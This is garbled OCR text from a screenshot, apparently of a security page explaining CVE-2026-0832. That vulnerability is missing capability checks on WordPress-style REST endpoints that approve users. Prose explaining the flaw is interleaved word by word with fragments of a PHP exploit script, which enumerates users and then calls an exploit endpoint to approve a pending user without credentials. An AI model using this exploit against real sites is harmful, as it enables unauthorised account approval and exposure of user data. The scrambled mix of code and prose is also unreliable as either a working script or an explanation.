
How does this vulnerability
if
(
!
isset
(
$demo_user_id
)
&&
$user
[
's
-
work?
$demo_user_id
=
$user
[
'id'
]
;
-
$demo_user_email
=
$user
[
'email'
]
-
Mechanism of exploitation
}
-
}
-
The vulnerability arises from the
}
else
{
-
absence of proper capability
echo
"Failed to enumerate users. HTTP Cod
-
}
checks on multiple REST API
-
-
endpoints. Attackers can send
// Step 2: Approve a pending user (if found)
-
unauthenticated HTTP requests
if
(
isset
(
$demo_user_id
)
)
{
-
to these endpoints, allowing them
echo
"n[+] Step 2: Approving user ID "
.
-
$approve
=
exploit_nua_endpoint
(
'approve-
-
to manipulate user approval
'user_id'
=>
$demo_user_id
,
-
processes and access sensitive
'status'
=>
'approved'
-
data without needing valid
]
)
;
-
credentials.
-
if
(
$approve
[
'code'
]
===
200
)
{
-
Who is affected by CVE-
echo
"Successfully approved user!n"
;
-
}
else
{
-
2026-0832?